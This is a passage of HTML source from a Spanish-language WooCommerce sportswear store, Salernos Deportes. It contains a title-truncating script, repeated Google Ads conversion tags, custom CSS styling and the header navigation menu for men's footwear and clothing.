        );

        sliders.forEach(slider => {
            
            // Detectar títulos
            const titles = slider.querySelectorAll(
                '.woocommerce-loop-product__title, .slider-product-title'
            );

            titles.forEach(title => {
                let text = title.textContent.trim();

                // Detectar ancho de pantalla
                if (window.innerWidth >= 768) {
                    // Desktop/tablet: limitar a 23 caracteres
                    if (text.length > 23) {
                        title.textContent = text.substring(0, 23) + '…';
                        title.setAttribute('title', text);
                    }
                } else {
                    // Celular: permitir más caracteres (ej. 40)
                    if (text.length > 45) {
                        title.textContent = text.substring(0, 45) + '…';
                        title.setAttribute('title', text);
                    }
                }
            });
        });

    }, 400);

});
</script>
<!-- Event snippet for Visita de página conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-16677012348/T4blCKiq29UZEPyGnJA-',
      'event_callback': callback
  });
  return false;
}
<script><!-- Event snippet for Agregar al carrito conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-16677012348/VSWACMSf9M0ZEPyGnJA-'});
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-270x270.webp" />
		<style id="wp-custom-css">
			/* ajusta slider en pantallas grandes */
@media (min-width: 1400px) {

    /* Ajusta el contenedor interno del slider */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider {
        margin-top: -35px !important;
    }
}

/*menu achica espacio en 1280px*/
/* Solo para resoluciones menores o iguales a 1280px */
@media (max-width: 1366px) {

    /* Selector del menú de GeneratePress */
    .main-navigation .main-nav ul li a {
        padding-left: 10px;   /* reduce espacio izquierdo */
        padding-right: 10px;  /* reduce espacio derecho */
    }
}

/* responsive tablet*/
@media (min-width: 768px) and (max-width: 1024px) {
    .uagb-container-inner-blocks-wrap {
        overflow: hidden;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
    }

    .uagb-container-inner-blocks-wrap img {
        max-width: 100%;
        height: auto;
        display: block;
    }

    /* Si el carrusel utiliza swiper */
    .swiper-slide {
        max-width: 100%;
    }
}


/*icono login*/
.gp-user-icon {padding-top:5px;}
/* Hover: cambiar a verde */
.gp-user-icon:hover {
    color: #39B348; /* para dashicons y stroke con currentColor */
	stroke-width="2"
}


/* Hover sobre el SVG */
.gp-user-icon:hover svg path,
.gp-user-icon:hover svg circle {
    stroke: #39B348;    
}


/* Recuadro minimalista para todos los productos en la página shop */
.woocommerce ul.products li.product {
    border: 1px solid #e0e0e0;       /* borde fino */
    box-shadow: 0 2px 6px rgba(0,0,0,0.05); /* sombra ligera */
    border-radius: 6px;               /* bordes redondeados */
    padding: 15px;                     /* espacio interno */
    margin-bottom: 20px;               /* separación entre productos */
    background-color: #fff;            /* fondo blanco */
    transition: transform 0.2s, box-shadow 0.2s; /* efecto sutil al hover */
}

/* Hover: elevar ligeramente y sombra más marcada */
.woocommerce ul.products li.product:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 15px rgba(0,0,0,0.1);
}

/* Responsive: reducir padding en móviles */
@media (max-width: 768px) {
    .woocommerce ul.products li.product {
        padding: 10px;
    }
}
/* Efecto al pasar mouse sobre imagen sección*/
.gp-card-hover {
    position: relative;
    overflow: hidden;
    width: 100%;
    cursor: pointer;
}

.gp-card-hover img {
    width: 100%;
    transition: transform 0.6s ease;
}

.gp-card-hover:hover img {
    transform: scale(1.15);
}

.gp-card-content {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px;
    color: #fff;
    background: linear-gradient(0deg, rgba(0,0,0,0.7), transparent);
    transition: all 0.4s ease;
}

.gp-card-content .titulo {
    margin: 0;
    font-size: 22px;
    transition: transform 0.4s ease;
}

.gp-card-content .subtitulo {
    margin: 5px 0 0;
    opacity: 0;
    transform: translateY(15px);
    transition: opacity 0.4s ease, transform 0.4s ease;
}

/* Efecto al pasar el mouse */
.gp-card-hover:hover .titulo {
    transform: translateY(-10px);
}

.gp-card-hover:hover .subtitulo {
    opacity: 1;
    transform: translateY(0);
}

/* Centrar columnas 1, 2,3 y 4 footer */
.footer-widget-1,
.footer-widget-2,
.footer-widget-3 {
    text-align: center;
}

/* Asegurar que los iconos sociales se centren */
.footer-widget-3 .wp-block-social-links {
    justify-content: center;
}

/* Títulos centrados en todas las columnas */
.footer-widgets .widget-title{
    text-align: center !important;
}

/* Columna 4: menú alineado a la izquierda (normal) */
.footer-widget-4 {
    text-align: center;
}
/* espaciado en widgets de Footer*/
/* Contenedor de widgets: menos espacio entre filas */
.footer-widgets {
    row-gap: 10px; /* controla separación vertical entre widgets */
}

/* Cada widget individual */
.footer-widgets .widget {
    margin-bottom: 10px; /* margen inferior más pequeño */
    padding-bottom: 0;   /* opcional, elimina padding extra */
}

/* Opcional: si las columnas tienen títulos, reducir margen inferior del título */
.footer-widgets .widget-title {
    margin-bottom: 5px; /* antes estaba más grande por defecto */
}

/* Opcional: hacer que el texto del menú quede más centrado verticalmente */
.footer-widget-4 ul.menu {
    margin: 0 auto;
}

/* Mover el botón más arriba del borde inferior y a la derecha */
.generate-back-to-top {
    position: fixed;  
    bottom: 80px;      
    right: 30px;     
    z-index: 9999;  
}

/* Precio Solo en página de producto individual */
body.single-product .woocommerce-Price-amount {
   font-size:24px;
	 font-weight:500;
 line-height: 1.6;     
    
}

/* Títulos de productos relacionados */
.related.products .woocommerce-loop-product__title {
    color: #000 !important;
}
/* Por defecto: una columna */
.main-navigation .sub-menu {
    display: block;
    min-width: 350px;
}

/* Si el submenú tiene al menos el ítem número 11 → poner 2 columnas */
/* Modo grid cuando hay más de 10 items */
.main-navigation .sub-menu:has(> li:nth-child(10)) {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
}

.main-navigation .sub-menu:has(> li:nth-child(10)) .dropdown-menu-toggle {
    margin-left: auto;
    line-height: 1 !important;
    display: flex !important;
    align-items: center !important;
	}
.main-navigation .sub-menu {
    min-width: 180px !important;
    width: max-content;
}
.main-navigation .sub-menu .sub-menu {
    min-width: 180px !important;
    width: max-content;
/*	background-color:#272727;*/
}

/*código slider cabecera*/
/* Sección contenedora fullscreen */
.fullscreen-slider {
    height: 100vh;           /* fallback desktop */
    height: 100dvh;          /* altura dinámica real del viewport en móviles */
    min-height: 100vh;
    width: 100%;
    overflow: hidden;
}

/* Cada slide ocupa todo el contenedor */
/* Slider fullscreen solo en desktop/tablet */
@media (min-width: 768px) {
    .fullscreen-slider {
        height: 100vh;      /* fallback desktop */
        height: 100dvh;     /* altura dinámica real del viewport en móviles grandes */
        min-height: 100vh;
        width: 100%;
        overflow: hidden;
    }

    .fullscreen-slider .uagb-slide {
        height: 100%;
        min-height: 100%;
        display: flex;
        align-items: center;       /* centra contenido verticalmente */
        justify-content: center;   /* centra horizontalmente */
        background-size: cover !important;
        background-position: center !important;
    }

    .fullscreen-slider .uagb-slide-image img {
        height: 100%;
        width: 100%;
        object-fit: cover;
    }

    @supports (-webkit-touch-callout: none) {
        .fullscreen-slider {
            height: -webkit-fill-available;
        }
    }
}


/* Fix específico para Safari / iPhone */
@supports (-webkit-touch-callout: none) {
  .fullscreen-slider {
    height: -webkit-fill-available;
  }
}
/*Fuentes de productos*/
/* Títulos de producto */
.single-product .product_title,
.single-product h1,
.single-product h2,
.single-product h3,
.single-product h4,
.single-product h5,
.single-product h6 {
    font-family: 'Oswald', sans-serif;
}
/* Descripción larga (pestaña Descripción) */
.woocommerce-Tabs-panel--description,
.woocommerce-Tabs-panel--description p,
/*.woocommerce-Tabs-panel--description h2,*/
.woocommerce-Tabs-panel--description h3 {
    font-family: 'Roboto', sans-serif;
	font-size: 18px;
}
/*oculta titulo Descripción en producto*/
.single-product .woocommerce-Tabs-panel--description h2 {display:none;}

/*----*/ 
/* Títulos de SKU y Etiquetas */
.single-product .product_meta .sku_wrapper ,
.single-product .product_meta .posted_in ,
.single-product .product_meta .tagged_as  {
    font-family: 'Oswald', sans-serif !important;
	font-weight:500;
    font-size: 16px !important;
	color: black;
}

/* Contenido de SKU y de las Etiquetas */
.single-product .product_meta,
.single-product .product_meta span.sku,
.single-product .product_meta a {
    font-family: 'Roboto', sans-serif !important;
    color: #808080 !important; 
	font-weight:normal!important;
}
/* Hover: cambia a negro */
.single-product .product_meta:hover,
.single-product .product_meta,
.single-product .product_meta a:hover {
    color: #000 !important;
}
/* Título de Productos Relacionados en mayúsculas */
.related.products > h2  {
    text-transform: uppercase !important;
	font-size:46px;
	font-weight:500;
}

/*color navegación mi cuenta*/
/* Enlaces del menú de Mi Cuenta */
.woocommerce-MyAccount-navigation ul li a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-MyAccount-navigation ul li a:hover {
    color: #1abc00 !important; /* verde, puedes cambiarlo */
}

/* Texto de productos en la página del carrito */
.woocommerce-cart .product-name a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-cart .product-name a:hover {
    color: #1abc00 !important; /* verde */
}

.woocommerce-variation-add-to-cart .extra-buttons {
    width: 100%;           /* ocupar toda la fila */
    display: flex;
    flex-direction: column; /* vertical */
    gap: 8px;
    margin-top: 15px;      /* espacio respecto al botón añadir al carrito */
}

/* Estilo botones compartir y wsp */
/* Span interior que contiene ícono + texto */
.extra-buttons button span,
.extra-buttons a span {
    display: flex !important;
    align-items: center !important;
    gap: 6px !important;
    color: #777 !important; /* gris inicial */
    text-decoration: none !important;
}

/* Ícono en gris inicial */
.extra-buttons img {
    filter: grayscale(100%) brightness(0.5) !important;
    transition: filter 0.2s ease-in-out;
}

/* Hover: texto en negro */
.extra-buttons button:hover span,
.extra-buttons a:hover span {
    color: #000 !important;
}

/* Hover: ícono más oscuro / cercano a negro */
.extra-buttons button:hover img,
.extra-buttons a:hover img {
    filter: grayscale(0%) brightness(0.1) saturate(200%) !important;
}

/*Diseño botones variacones*/
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th  {line-height:1.5em!important;
padding-bottom:0px;}

/*Color para filtro */
/* Estado normal */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label {
    background-color: #000 !important;   /* Fondo negro */
    color: #fff !important;              /* Texto blanco */
    padding: 8px 12px;
    border-radius: 4px;
    display: inline-block;
    margin-bottom: 6px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

/* Hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    background-color: #39B348 !important;
    color: #fff !important;
}

/* Estado activo (seleccionado) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) {
    background-color: #39B348 !important;
    box-shadow: 0 0 0 2px #39B348 !important;
    color: #fff !important;
}

/* Enlaces dentro del botón */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label a {
    color: inherit !important;
    text-decoration: none;
}

/* Hover del enlace */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover a,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active a {
    color: #fff !important;
}
/* Quitar cualquier borde o línea en hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    outline: none !important;
    box-shadow: none !important;
    border: none !important;
}

/* Por si el plugin agrega outline por accesibilidad */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:focus {
    outline: none !important;
    box-shadow: none !important;
}
/* Tooltip de YITH Ajax Product Filter */
.yith-wcan-tooltip {
    background-color: #39B348 !important;   /* Fondo del tooltip */
    color: #ffffff !important;              /* Color del texto */
    border: none !important;                /* Quita borde */
    padding: 5px 8px !important;
    font-size: 13px !important;
    border-radius: 4px !important;
}

/* La flechita del tooltip (triangulito) */
.yith-wcan-tooltip:after {
    border-top-color: #39B348 !important;  /* Color del triángulo */
}
/* Color normal de los enlaces dentro de los filtros */

.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a {
       /* color del link en estado normal */
    text-decoration: none !important;
}

/* Hover del link (solo cambia el color del texto, NO el fondo) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a:hover {
    color: #39B348 !important;   /* verde en hover */
    text-decoration: none !important;
}

/* Input de login*/
@media (min-width: 768px) {
    html, body {
        height: 100%;
    }

    body {
        display: flex;
        flex-direction: column;
    }

    .site-content {
        flex: 1 0 auto;
    }

    .site-footer {
        margin-top: auto;
    }
}

.related.products > h2 {font-size:24px;}

/* responsive firefox*/ 
/* --- CSS: Ajuste para Desktop (>=1400px) y compatible con Firefox --- */
@media (min-width: 1400px) {

  /* Limitamos a Firefox cuando haga falta */
  @supports (-moz-appearance: none) {

    /* selector original + variantes por si la estructura cambia */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap,
    .wp-block-uagb-slider-child .fullscreen-slider {
        /* intento directo */
        margin-top: -35px !important;

        /* alternativas por si margin-top es ignorado */
        position: relative !important;
        top: -35px !important;
        transform: translateY(-35px) !important;

        /* asegurar caja y overflow */
        box-sizing: border-box !important;
        overflow: hidden !important;
    }

    /* Si el slider interno tiene un wrapper que empuja, corregirlo también */
    .wp-block-uagb-slider-child .swiper-wrapper,
    .wp-block-uagb-slider-child .swiper-slide {
        margin-top: 0 !important;
        padding-top: 0 !important;
    }
  } /* end @supports */
}
		</style>
		</head>

<body class="archive tax-product_tag term-codera term-251 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress-child-alotrend theme-generatepress slideout-enabled slideout-mobile sticky-menu-fade sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky woocommerce woocommerce-page woocommerce-no-js yith-wcan-free left-sidebar nav-float-right one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://salernosdeportes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Salernos Deportes" src="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo.webp" width="512" height="512" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
		<div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="has-sticky-branding wc-menu-cart-activated main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://salernosdeportes.com/" title="Salernos Deportes" rel="home">
						<img src="https://salernosdeportes.com/wp-content/uploads/2025/12/cropped-SD-Isotipo-1.webp" class="is-logo-image" alt="Salernos Deportes" width="120" height="120" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-14665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li id="menu-item-16492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
